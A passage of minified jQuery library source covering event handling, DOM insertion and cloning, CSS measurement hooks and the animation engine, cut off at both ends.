n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,g.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function It(t,e,n,i,r){for(var o,a,s,l,u,c,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===E(o))C.merge(f,o.nodeType?[o]:o);else if(Ot.test(o)){for(a=a||d.appendChild(e.createElement("div")),s=(St.exec(o)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;C.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(o));for(d.textContent="",h=0;o=f[h++];)if(i&&C.inArray(o,i)>-1)r&&r.push(o);else if(u=vt(o),a=kt(d.appendChild(o),"script"),u&&Dt(a),n)for(c=0;o=a[c++];)Mt.test(o.type||"")&&n.push(o);return d}var _t=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Rt(){return!1}function Nt(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)Nt(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Rt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return C().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),t.each((function(){C.event.add(this,e,r,i,n)}))}function Lt(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=s.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.get(t);if(rt(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(pt,r),n.guid||(n.guid=C.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match($)||[""]).length;u--;)h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},c=C.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),C.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.hasData(t)&&at.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match($)||[""]).length;u--;)if(h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=C.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(t,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||C.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(l)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,a,s=new Array(arguments.length),l=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[l.type]||[],c=C.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,u),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,r,o,a,s=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=e[n]).selector+" "]&&(a[r]=i.needsContext?C(r,this).index(u)>-1:C.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<e.length&&s.push({elem:u,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&M(e,"input")&&at.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Lt(this,t,!0),!b.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Lt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e);o||(b.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(b.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||C.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),C.fn.extend({on:function(t,e,n,i){return Nt(this,t,e,n,i)},one:function(t,e,n,i){return Nt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){C.event.remove(this,t,n,e)}))}});var jt=/<script|<style|<link/i,Ft=/checked\s*(?:[^=]|=\s*.checked.)/i,zt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function Wt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,i,r,o,a,s;if(1===e.nodeType){if(at.hasData(t)&&(s=at.get(t).events))for(r in at.remove(e,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)C.event.add(e,r,s[r][n]);st.hasData(t)&&(o=st.access(t),a=C.extend({},o),st.set(e,a))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Ct.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Vt(t,e,n,i){e=l(e);var r,o,a,s,u,c,d=0,f=t.length,h=f-1,p=e[0],v=m(p);if(v||f>1&&"string"==typeof p&&!g.checkClone&&Ft.test(p))return t.each((function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),Vt(o,e,n,i)}));if(f&&(o=(r=It(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=C.map(kt(r,"script"),Wt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),s&&C.merge(a,kt(u,"script"))),n.call(t[d],u,d);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Ht),d=0;d<s;d++)u=a[d],Mt.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):x(u.textContent.replace(zt,""),u,c))}return t}function $t(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(kt(i)),i.parentNode&&(n&&vt(i)&&Dt(kt(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,a,s=t.cloneNode(!0),l=vt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(a=kt(s),i=0,r=(o=kt(t)).length;i<r;i++)Yt(o[i],a[i]);if(e)if(n)for(o=o||kt(t),a=a||kt(s),i=0,r=o.length;i<r;i++)qt(o[i],a[i]);else qt(t,s);return(a=kt(s,"script")).length>0&&Dt(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(rt(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[st.expando]&&(n[st.expando]=void 0)}}}),C.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return Z(this,(function(t){return void 0===t?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Vt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Vt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return C.clone(this,t,e)}))},html:function(t){return Z(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Vt(this,arguments,(function(e){var n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(r[a])[e](n),u.apply(i,n.get());return this.pushStack(i)}}));var Gt=new RegExp("^("+dt+")(?!px)[a-z%]+$","i"),Ut=/^--/,Xt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Jt=new RegExp(ht.join("|"),"i");function Qt(t,e,n){var i,r,o,a,s=Ut.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(I,"$1")||void 0),""!==a||vt(t)||(a=C.style(t,e)),!g.pixelBoxStyles()&&Gt.test(a)&&Jt.test(e)&&(i=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=i,l.minWidth=r,l.maxWidth=o)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(u).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),r=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),pt.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,i,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),i=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",i.style.height="9px",i.style.display="block",pt.appendChild(t).appendChild(e).appendChild(i),r=n.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,pt.removeChild(t)),s}}))}();var te=["Webkit","Moz","ms"],ee=b.createElement("div").style,ne={};function ie(t){var e=C.cssProps[t]||ne[t];return e||(t in ee?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=te.length;n--;)if((t=te[n]+e)in ee)return t}(t)||t)}var re=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ft.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function le(t,e,n,i,r,o){var a="width"===e?1:0,s=0,l=0,u=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(t,n+ht[a],!0,r)),i?("content"===n&&(l-=C.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=C.css(t,"border"+ht[a]+"Width",!0,r))):(l+=C.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=C.css(t,"border"+ht[a]+"Width",!0,r):s+=C.css(t,"border"+ht[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l+u}function ue(t,e,n){var i=Xt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,a=Qt(t,e,i),s="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&M(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+le(t,e,n||(r?"border":"content"),o,i,a)+"px"}function ce(t,e,n,i,r){return new ce.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=it(e),l=Ut.test(e),u=t.style;if(l||(e=ie(s)),a=C.cssHooks[e]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:u[e];"string"===(o=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,a,s=it(e);return Ut.test(e)||(e=ie(s)),(a=C.cssHooks[e]||C.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,i)),"normal"===r&&e in ae&&(r=ae[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],(function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!re.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,i):Kt(t,oe,(function(){return ue(t,e,i)}))},set:function(t,n,i){var r,o=Xt(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===C.css(t,"boxSizing",!1,o),l=i?le(t,e,i,s,o):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,l)}}})),C.cssHooks.marginLeft=Zt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+ht[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)})),C.fn.extend({css:function(t,e){return Z(this,(function(t,e,n){var i,r,o={},a=0;if(Array.isArray(e)){for(i=Xt(t),r=e.length;a<r;a++)o[e[a]]=C.css(t,e[a],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)}),t,e,arguments.length>1)}}),C.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ce.prototype.init,C.fx.step={};var de,fe,he=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function ve(){fe&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ve):n.setTimeout(ve,C.fx.interval),C.fx.tick())}function ge(){return n.setTimeout((function(){de=void 0})),de=Date.now()}function me(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=ht[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,a=be.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=de||ge(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(t,[u,i,n]),i<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:de||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=it(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=C.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=be.prefilters[o].call(u,t,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ye,u),m(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,a,s,l,u,c,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&mt(t),g=at.get(t,"fxshow");for(i in n.queue||(null==(a=C._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,C.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[i],he.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}h[i]=g&&g[i]||C.style(t,i)}if((l=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=at.get(t,"display")),"none"===(c=C.css(t,"display"))&&(u?c=u:(xt([t],!0),u=t.style.display||u,c=C.css(t,"display"),xt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(t,"float")&&(l||(f.done((function(){p.display=u})),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(v=g.hidden):g=at.access(t,"fxshow",{display:u}),o&&(g.hidden=!v),v&&xt([t],!0),f.done((function(){for(i in v||xt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])}))),l=ye(v?g[i]:0,i,f),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),a=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,a=at.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in 